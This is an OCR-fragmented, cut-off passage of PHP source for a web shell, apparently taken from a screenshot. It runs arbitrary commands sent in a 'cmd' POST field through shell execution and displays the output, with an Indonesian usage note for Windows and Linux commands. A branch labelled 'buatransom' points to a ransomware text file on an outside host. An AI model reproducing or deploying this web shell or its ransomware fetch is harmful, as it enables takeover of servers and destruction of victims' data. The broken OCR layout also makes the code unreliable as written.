
ribedby="addon-wrapping"> </div> </form>'
; 

if
 (
isset
(
$_POST
[
"cmd"
])) { 

$command
 = 
$_POST
[
"cmd"
]; 

if
 (function_exists(
"shell_exec"
)) { 

$shell
 = `
$command
`; 

        } 
else
 { 

echo
"<script>Swal.fire( 'Disabl
ed Function', 'error' )</script>"
; 

        } 

    } 

echo
'<div class="mb-3"> <textarea class
="form-control" id="exampleFormControlTextar
ea1" rows="20" aria-label="readonly input ex
ample" readonly>'
 . 

$shell
 . 

'</textarea> <div id="emailHelp" cla
ss="form-text"><font color="white">*NOTE : g
unakan command sesuai os, jika os windows gu
nakan command cmd & jika os linux gunakan co
mmand linux<br>os = Operating System</font>
</div> </div></div>'
; 

if
 (
$_GET
[
"aksi"
] == 
"buatransom"
) { 

$url
 = 
"https://shell.prinsh.com/Nathan/
ransomware.txt"
; 
